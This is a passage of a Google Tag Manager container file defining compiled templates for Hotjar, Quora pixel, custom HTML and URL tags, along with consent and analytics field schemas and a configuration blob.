 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AJ",[15,"l"],"AK",[15,"m"],"AL",[15,"n"],"AP",[15,"o"],"AS",[15,"p"],"AU",[15,"q"],"AV",[15,"r"],"AX",[15,"s"],"AY",[15,"t"],"AZ",[15,"u"],"BA",[15,"v"],"BF",[15,"w"],"BG",[15,"x"],"BH",[15,"y"],"BI",[15,"z"],"BJ",[15,"aA"],"BL",[15,"aB"],"BM",[15,"aC"],"BN",[15,"aD"],"BT",[15,"aE"],"BW",[15,"aF"],"BX",[15,"aG"],"BZ",[15,"aH"],"CD",[15,"aI"],"CF",[15,"aJ"],"CI",[15,"aK"],"CJ",[15,"aL"],"CK",[15,"aM"],"CL",[15,"aN"],"CM",[15,"aO"],"CN",[15,"aP"],"CO",[15,"aQ"],"CP",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",168],[52,"j",174],[52,"k",178],[52,"l",243],[52,"m",252],[52,"n",275],[52,"o",276],[36,[8,"CK",[15,"m"],"BI",[15,"i"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BK",[15,"j"],"BL",[15,"k"],"CZ",[15,"o"],"CY",[15,"n"],"AO",[15,"g"],"CI",[15,"l"],"AV",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AJ"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61e1","15":"1","16":"ChEIgOCnywYQ/5n0i9fe+eT/ARIcAPoV4hHAFgnZGLaNxPNcA9Jx/lOWx6vFBSKU3BoCL1g=","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGj52L2eSt+4l/cqjC9UTHbSWaVOZdsJ3dW0qHE5kkmDznJCX5PaVQGWa5WOBcZap+fes7QkfImAlgF/SYFY7D8=\",\"version\":0},\"id\":\"cb6a8578-fb8f-4370-9948-024b0bfc96a1\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJmIvfkIlemfHP002cp6lIvo0o8EM98gvxr+isdtKXWxyeJVjmdtTxlrTBrg6Ih74w/5gDd9ikjxuq3DVvhHmZs=\",\"version\":0},\"id\":\"c4f0dd12-57ed-4ac3-a10a-5893775e59d3\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BLX2yNJDrfKTSG17/JqFWRikfdHN4IbzssNgGMM9VrXhmt3DNp2ICb3G4NBuBZyMcBQrqg+X1n9Lgac+aTys8aU=\",\"version\":0},\"id\":\"9fb29a56-94c5-4d15-810a-50ce6d1e89c0\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJHuS2l/HeWDi/+KlzMCubPoa1OhT1WsBky547bPqctI8LWS4F452wWpRS4nkizgplJ8bOgZE21gS6cpSpaADjA=\",\"version\":0},\"id\":\"92219256-a09c-46aa-8459-4875c5834ebb\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJGkhCa97ri+nEmV+cyCsisBT68w2e5KiSOMCXFcojA7Lqn5QLrp7JfOygh/2VwPz7jqRpYUQ7fvodU+POlvLFA=\",\"version\":0},\"id\":\"76972032-ef6e-43ff-ba1a-075915d30933\"}]}","44":"103116026~103200004~104684208~104684211","46":{"1":"1000","10":"6150","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":440,"2":true},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.01,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.01,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"3":0.1,"4":115985661,"5":115985660,"6":0,"7":2},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
